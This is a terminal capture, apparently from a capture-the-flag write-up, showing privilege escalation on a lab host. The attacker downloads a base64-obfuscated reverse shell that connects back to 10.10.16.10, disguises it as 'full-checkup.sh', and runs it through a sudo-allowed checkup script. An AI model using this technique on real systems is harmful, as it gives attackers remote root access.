 svc@busqueda:/dev/shm$ wget 10.10.16.10/rev.sh -O full-checkup.sh
--2023-08-12 07:58:32--  http://10.10.16.10/rev.sh
Connecting to 10.10.16.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 100 [text/x-sh]
Saving to: ‘full-checkup.sh’
full-checkup.sh                   100%[===========================================================>]     100  --.-KB/s    in 0s
2023-08-12 07:58:33 (5.30 MB/s) - ‘full-checkup.sh’ saved [100/100]
svc@busqueda:/dev/shm$ ls
full-checkup.sh
svc@busqueda:/dev/shm$ cat full-checkup.sh
#!/bin/bash
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xMC80NDQ0IDA+JjEK | base64 -d | /bin/bash
svc@busqueda:/dev/shm$ chmod +x full-checkup.sh
svc@busqueda:/dev/shm$ sudo python3 /opt/scripts/system-checkup.py full-checkup